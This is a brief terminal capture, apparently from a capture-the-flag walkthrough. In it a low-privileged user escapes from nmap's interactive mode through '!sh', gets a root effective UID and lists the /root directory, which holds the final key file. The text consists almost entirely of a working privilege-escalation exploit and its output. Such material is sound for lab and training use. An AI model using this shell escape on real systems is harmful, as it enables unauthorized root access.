 robot@linux:/tmp$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
# ls -la
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd